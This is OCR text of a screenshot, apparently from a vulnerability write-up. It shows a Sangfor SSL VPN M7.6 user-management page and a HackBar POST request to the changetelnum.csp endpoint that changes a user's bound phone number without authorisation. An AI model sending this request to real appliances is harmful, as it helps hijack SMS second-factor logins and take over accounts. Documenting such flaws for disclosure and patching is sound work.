 不安全 172.16.250.129:4430/c...
SANGFOR SSL M7.6.
您还可以免费试用30天；您可以使用 在线授权 或 本地授权服务器授权
社区疑问、资料搜索
控制台
运行状态
系统设置
SSL VPN设置
用户管理
资源管理
角色授权
认证设置
策略组管理
终端服务器管理
EMM
移动设备策略
移动设备管理
应用商店
应用封装
端点安全
端点安全规则
端点安全策略
内置规则库升级
SC设置
IPSec VPN设置
防火墙设置
系统维护
修改用户
基本属性
标记*的为必须填写项目
名称: test2 *
描述:
密码: ••••••••
确认密码: ••••••••
手机号码: 9****9999
所属组: /
继承所属组认证选项和策略组
继承所属组认证选项
继承所属组接入策略组
数字证书/USB-KEY: 123456789ABCDEF1 [内置CA]
生成证书 导入证书
虚拟IP: 自动获取 手动设置
过期时间: 永不过期 手动设置
账户状态: 启用 禁用
离线访问: 接入策略未启用离线访问
认证选项
账户类型: 公有用户 私有用户
主要认证
用户名/密码
数字证书/Dkey认证
外部认证
多认证方式: 同时使用 任意一种
辅助认证
硬件特征码
短信认证
动态令牌
接入策略组
策略组选用: 默认策略组 新建策略组并选用
关联角色
关联角色: 新建角色并关联
保存 取消
-phone
https://172.16.250.129/por/changetelnum.csp?apiversion=1
0
查看器 控制台 调试器 HackBar 样式编辑器 性能 内存 网络 存储
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
https://172.16.250.129/por/changetelnum.csp?apiversion=1
Post data Referer User Agent Cookies Add Header Clear All
newtel=999999999&sessReq=clusterd&username=test2&grpid=0&sessid=0&ip=127.0.0.1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate, br
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
零组资料文库